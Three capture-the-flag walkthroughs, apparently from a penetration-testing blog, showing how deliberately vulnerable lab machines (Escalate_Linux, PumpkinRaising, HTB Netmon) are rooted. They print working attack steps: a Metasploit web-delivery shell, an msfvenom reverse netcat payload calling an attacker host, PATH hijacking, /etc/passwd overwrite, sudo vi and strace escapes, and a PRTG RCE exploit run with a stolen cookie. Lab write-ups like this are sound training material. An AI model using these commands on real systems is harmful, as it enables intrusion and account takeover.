Escalate_Linux: Vulnhub Walkthrough (Part 1)


Escalate_Linux is an intentionally developed Linux vulnerable virtual machine. The main focus of this machine is to learn Linux Post Exploitation (Privilege Escalation) Techniques. The credit for making this VM machine goes to “Manish Gupta” and it is a boot2root challenge where the creator of this machine wants us to root the machine through twelve different ways. You can download the machine following this link: https://www.vulnhub.com/entry/escalate_linux-1,323/
NOTE: In this article we have exploited the machine by six different methods.
Security Level: Beginner-Intermediate
Penetrating Methodology:
Scanning
·         Netdiscover
·         Nmap
Enumeration
·         Web Directory Search 
Exploiting
·         Metasploit shell upload
·         LinEnum.sh
Privilege Escalation
·         Method 1: Get root shell by exploiting suid rights of shell file
·         Method 2: Get root shell by cracking the root password
·         Method 3: Get root shell by exploiting sudo rights of user1
·         Method 4: Get root shell by exploiting crontab
·         Method 5: Exploiting Sudo rights of vi editor
·         Method 6: Exploiting writable permission of /etc/passwd file

Walkthrough:

Scanning:

Let’s start of by scanning the network using Netdiscover tool and identify the host IP address. We can identify our host IP address as 192.168.0.17.

Now let’s scan the services and ports of target machine with nmap
nmap -A 192.168.0.17


Enumeration:
As we can see port 80 is open, so we tried to open the IP address in our browser and got nothing but the default apache webpage.


So we used dirb with .php filter for directory enumeration.

dirb http://192.168.0.17 –X .php

After brute forcing with dirb we found a URL named http://192.168.0.17/shell.php


Now we opened the url in our browser and found that it accepts cmd as get parameter.


So, we passed the id command in the url and found the results are reflected in response.

Exploiting
Since the target machine is vulnerable to command injection, we created a web delivery shell using Metasploit.
use exploit/multi/script/web_delivery
set srvhost 192.168.0.12
set lhost 192.168.0.12
exploit


The target host was not able to run the script directly, so we used url encoding.


After encoding the script, we were successfully able to run it on the target machine and get the meterpreter session. We got the bash shell of User6 after using python one liner shell command.
To further enumerate the target host, we uploaded LinEnum tool on the target host.
 upload /root/LinEnum.sh
shell
python -c 'import pty; pty.spawn("/bin/sh")'
chmod 777 LinEnum.sh
./LinEnum.sh


From the results of LinEnum scan we found that the target host has eight users namely user1, user2 upto user8.


We also found that in crontab, a file named autoscript.sh is being run every 5 minutes with root privileges.


From the same LinEnum scan we came to know that /etc/passwd is writable for users also. Also we found that we can run shell and script  files with root privileges because SUID bit is enable on it.


Privilege Escalation:
As mentioned above there are multiple ways to do the privilege escalation of this machine.
We will try to do as many methods as possible.

Method 1: Get root shell by exploiting SUID rights of shell file
Using the find command we can confirm that the shell file located in the home directory of user3 can be executed with root privileges.
We tried to execute the same file and got the root shell.
find / -perm -u=s -type f 2>/dev/null
cd /home/user3
./shell


Method 2: Get root shell by cracking the root password

From the above screenshot we know that script file located in the user5 home directory can be executed with root privileges. Using the Path variable exploitation methodology we can access the /etc/shadow file.
To know more about path variable privilege escalation use this link: https://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/
cd /tmp
echo “cat /etc/passwd” > ps
chmod 777 ps
export PATH=/tmp:$PATH
cd /home/user5
./script


We copied the hashed password of root user in hash file and used john the ripper tool to crack the password. We got the password of the root as 12345 and then using the su command we were able to access as root.
John hash
su root


Method 3: Get root shell by exploiting SUDO rights of user1
We already know by now that script file can be executed with root privileges.
Using the same script file we can change the password of all the users with the help of Path variable methodology.
Here we used echo and chpasswd command to replace the existing password with our new password 12345. And then switched to user1 account using su command. After checking the sudoer’s list for user1 we came to know that this user can run all commands as sudo.
So we ran the command sudo su and got the root access.
echo ‘echo “user1:12345” | chpasswd’ > ls
chmod 777 ls
export PATH=/tmp:$PATH
cd /home/user5
./script
su user1
sudo –l
sudo su


Method 4: Get root shell by exploiting crontab
In the previous screenshot we saw there is a task scheduled after every 5 minutes for user4 in the crontab by the name autoscript.sh. We changed the password of user4 the same way like we did for user1 and then switched to user4 with the new password 12345. There we can see a file autoscript.sh in the Desktop folder.
su user4
ls -la


So what we did is we created a payload using msfvenom and then copied the code into autoscript.sh file using echo.
msfvenom –p cmd/unix/reverse_netcat lhost=192.168.0.12 lport=8888 R
echo “code” >autoscript.sh


After copying the code into autoscript.sh file we executed the file and started the netcat listener on our kali machine and waited for shell.
Yes we got the root shell as the autoscript.sh is executing as root in the crontab.
nc –lvp 8888
id


Method 5: Exploiting SUDO rights of vi editor
We changed the password of all the users to 12345 using the same methodology as above and switched between users to check for more exploits. We found that user8 has a sudo permission for vi editor.
su user8
sudo -l


Open the vi editor with sudo and insert sh command as show in the screenshot below, exit the editor and hurray we got the root shell.
:!sh
ids


Method 6: Exploiting writable permission of /etc/passwd file
Continuing with enumeration of users, we found that user7 is a member of root group with gid 0.
And we already know from the LinEnum scan that /etc/passwd file is writable for user. So from this observation we concluded that user7 can edit the /etc/passwd file.

tail /etc/passwd
su user7
id

So we copied the contents of /etc/passwd file in our kali machine and created a new user named raj with root privileges for which we generated a password pass123 using openssl.


On the target machine we downloaded the edited passwd file in the /etc folder using wget command.
Then we tried to switch to our newly created user raj and YES yet again we proudly got the root shell of the machine.
cd /etc
Su raj
id


Conclusion: So in this part-1 of Escalate_Linux we did the privilege escalation by six different methodologies. In the part-2 we will try to exploit the machine by some different methods. So keep visiting Hacking Articles for next part.

PumpkinRaising : Vulnhub Walkthrough


PumpkinRaising is another CTF challenge from the series of Mission-Pumpkin v1.0 created by keeping beginners in mind and all credit for this VM goes to Jayanth. This level is all about identifying 4 pumpkin seeds (4 Flags - Seed ID’s) and gain access to root and capture final Flag.txt file.
Level: Beginner to Intermediate
Penetrating Methodologies

Scanning
·         Nmap
Enumeration
·         Robots.txt
·         Abusing HTTP services
Exploiting
·         Ssh Login
Privilege Escalation
·         Abusing Sudo right

Walkthrough
Scanning
Let’s start with network scanning as the IP of this VM is 192.168.0.11. So, initializing this VM by scanning open port and running services over those port with the help nmap.
nmap -A 192.168.0.11

From its scan result, I found port 22 for ssh and 80 for http are available, moreover it gave some hint for /robot.txt file that disallows 23 entities. 


Enumeration
So first we navigate to web browser and explored the VM IP and welcome by following web page. Read the following message:
“To raise Pumpkins, we need to collect seeds at the first step. Remember Jack? He is the only expert we have in raising healthy Pumpkins. It’s time to get in search of pumpkin seeds”
From this message we can assume for “Jack” which could be a username.


Further, I explored /robot.txt file suggested in nmap scan and found some list of interesting directories, files and paths. Apart from all entries I found few interesting entries such as: /hidden/notes.txt, /underconstruction.html and /seeds/seed.txt.gpg.  so, we have explored each entry one-by-one.


The hidden note.txt showed certain data which may be needed to login credentials subsequently.
http://192.168.0.11/hidden/notes.txt
Robert: C@43r0VqG2=
Mark: Qn@F5zMg4T
goblin: 79675-06172-65206-17765


when I checked the source code of the homepage and here, I found a link for pumpkin.html


On exploring source code of http://192.168.0.11/pumpkin.html, I found a base32 encode string.


With the help of online base32 decoder we have decoded the string and note the path /scripts/spy.pcap that could be a hint for seed’s id.


To identity what is inside the spy.pcap file, I simply downloaded the file in our local machine and used Wireshark to read the network packet.


Here I found the first seed: 50609 from inside the tcp steam as shown in the below image.


Again, we come back to pumkin.html page and I found decimal string on scrolling same file.


On decoding decimal string, we found one more seed:96454


As you know we have enumerated /robots.txt and from inside that we found another important file /underconstrution.html as shown below. So, we have explored the source code of the web page and noted hint for an image.


Now, we have explored the below URL and found a picture for pumpkin which I have downloaded in my local machine.
http://192.168.0.11/image/jackolantern.gif


After downloading the pumpkin image, I check for hidden data with help of stegosuite. This image was password protected image and if you remembered we had enumerated “Mark: Qn@F5zMg4T” secret keys from inside /hidden/notes.txt
I used the key: Qn@F5zMg4T for extracting the hidden file “decorative.txt” from inside the stegno image.


So, when I opened this file, it gave me another PUMP-Ke-Mon Pumpkin seed: 86568


Further I downloaded .gpg file as the link /seeds/seed.txt.gpg which was mention in the robot.txt file.
gpg -d seeds.txt.gpg


So, when I tried to open the file, I noticed that it requires the passphrase to decrypt the encrypted data which I don’t know. Here I tried to use above enumerated keys but could not able to decrypt it. After so many attempts, I successfully decrypted the file by entering SEEDWATERSUNLIGH which was mentioned in the home page of website in the 2nd image.
 On decrypting I obtained following text file as shown below and it was a Morse encoded text which used in telecommunication that encodes text characters as standardized sequences of two different signal durations called dots and dashes.


To decrypt the Morse text I have used cyberchef which is an online decrypting tool. On decrypting the text, I found another BIGMAXPUMPKIN seed 69507


As it was declared by author that in this VM we need to find 4 SEED’s ID and a root flag. Hence, we have collected all 4 seed’s id but for getting root flag, we need to compromise the VM.  
When I didn’t get any vulnerability to compromised it, I tried to access ssh by the combination of all 4 seed found in this VM and used this as password for user jack.
1.       SEED ID: 69507   
2.       SEED ID: 50609
3.       SEED ID: 96454
4.       SEED ID: 86568
SSH login Password: 69507506099645486568
 Yuppie!! We got the shell access but for obtaining root flag we need to escalate the privilege from low privilege shell to high. Therefore, I check for sudo rights for user jack and found jack can run strace with sudo rights.
 Hmmm! We can abuse the sudo permission set for strace program. Hence type following and obtain the root flag.
sudo strace -o/dev/null /bin/bash
cd /root
ls
cat flag.txt

Hack the Box: Netmon Walkthrough


Netmon is a recently retired CTF VM on Hack the Box with the objective – Capture the user and root flag. Hack the Box offers a wide range of VMs for practice from beginner to advanced level and it is great for penetration testers and researchers.
Level: Intermediate
Task: To find user.txt and root.txt file
Note: Since these labs are online available, therefore, they have a static IP. The IP of Help is 10.10.10.152
Penetration Methodology
Scanning
    Network Scanning (Nmap)
Enumerating
    Browsing the webpage
    Enumerating FTP
Exploiting
   Anonymous Login in FTP
    Reading user.txt
Privilege Escalation
     Enumerate for config file
     Logging in Administrator Panel
     Exploiting RCE
     Reading root.txt

Walkthrough
Scanning
Let’s start off with scanning with the nmap to check open ports.
nmap -A 10.10.10.121
Here I found port 21 for FTP, 80 for HTTP, 135 for RPC, 139 for NetBIOS, 445 for SMB are opened, rest were filtered.


We immediately proceed towards port 80 when we see it open. We find PRTG Network Monitor page. But to use this dashboard, we need the login credentials. But we don’t have the access to those credentials at this stage.


In the nmap scan earlier, we saw that the FTP port 21 is open as well allows Anonymous Login. So, we login the FTP using the Anonymous as Login as well as password. After successfully logging, we use the ls command to list all the files that are shared. We see that we Users Directory available so we traverse into it using the cd command. Here, we have 2 more directories, Administrator and Public. We don’t have permission to access the Administrator directory so we move into the Public Directory. Here we find the user.txt file. We use the get command to download this file onto our system. Hence, we got our first flag, that is; the user flag.
ftp 10.10.10.152
ls -la
cd Users
ls
cd Public
ls
get user.txt


Now we need to get the root flag. For this we went to our most dependable friend, Google. After working our way through some of the PRTG Network Monitor manuals and help pages, we found this post. This gives us the location of the data that PRTG Network Monitor stores, that is “%programdata%\Paessler\PRTG Network Monitor”. As we still have the FTP connection, we went to ProgramData directory and then traversed all the way to the location mentioned. Here we located an old configuration file. We downloaded this file to our system, so that we can analyse it closely.
cd ProgramData
ls -la
cd Paessler
ls
cd "PRTG Network Monitor"
ls
get "PRTG Configuration.old.bak"


After successfully downloading and searching through many lines of code, we stumbled upon the password, that was used previously. We took a guess here, as this was the previous configuration and it contains the year 2018 and whenever there is a current date in the password then they could be updated with the change in the date to the latest date.


This means, that the previous password was PrTg@dmin2018 and since the current year is 2019, we replaced the 2018 in the password by 2019. This was an educated guess we made. So, using the new login credentials, we successfully logged in the PRTG Network Monitor Dashboard.
Login Name: prtgadmin
Password: PrTg@dmin2019


After looking around the dashboard for some time, we didn’t find anything that could help us in our quest to get the root flag. So, we went to another dependable friend, Exploit DB. We searched the exploit dB for PRTG Network Monitor and found this exploit. On further researching on the internet about this exploit, we found this script on GitHub. This script creates a PowerShell file and then it uses it to run commands on the target system to create a user. But in order to work, it need the cookie that was used in the original login in the dashboard of the PRTG Network Monitor. We capture the request using the Burp Suite. Upon close inspection of the captured packet, we find the cookie that we require.


Now, we clone the git directory that contains the script that we require to create a new user. After giving the necessary permissions to the file to run. We run the prtg-exploit.sh file, with the Target IP Address and the cookie captured as parameters. This script can take some time to run depending on your connectivity speed. But after successfully running it creates a user with following credentials.
Username: pentest
Password: P3nT3st!

./prtg-exploit.sh -u http://10.10.10.152 -c "_ga=GA1.4.780888731.156187260; _gid=GA1.4.641622581.1562574873; OCTOPUS1813713946=ezQ3N0RENjcwLUFCQzItNDQ1Ri04Q0IyLUZDMjlFOUU3QjQ0Qn0%3D"


Now that, we have the user created on the target machine with Administrative Rights, let’s nab that root flag and complete this challenge. We will use the psexec.py script form the impacket tool kit to connect to the Target machine. You can use any of the methods that are provided in this article. Here, we chose to run it directly as a python file. We need the username, password and target IP address as parameters as shown in the image given below. As we can see that after running, psexec gives the shell with Administrator rights. Now, we used the cd command to traverse into the Desktop Directory to find the root flag.
python psexec.py 'pentest:P3nT3st!@10.10.10.152'
cd ..
cd Users\Administrator\Desktop
type root.txt


Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester Contact here